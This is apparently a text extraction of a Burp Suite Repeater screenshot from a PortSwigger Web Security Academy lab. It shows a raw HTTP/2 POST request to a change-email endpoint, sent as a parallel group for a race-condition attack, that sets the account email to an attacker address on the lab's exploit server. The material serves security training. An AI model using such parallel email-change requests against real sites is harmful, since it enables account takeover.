 race 2 < 54 × 55 × +
Send group (parallel) Cancel < ▼ > ▼ Follow redirection
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-email HTTP/2
2 Host: 0a7c009903ddd27080169e8a00f400d8.web-security-academy.net
3 Cookie: session=CoEpjPiJeTgE6e5OX7PMz5g36phqTrq7
4 Content-Length: 111
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "macOS"
9 Accept-Language: en-GB,en;q=0.9
10 Origin: https://0a7c009903ddd27080169e8a00f400d8.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a7c009903ddd27080169e8a00f400d8.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 email=attacker%40exploit-0ab700c703f7d2b280789d8001ee00bd.exploit-server.net&csrf=aDw2vIKP0Q1PY7ePPqTL0WNaYvSK3yit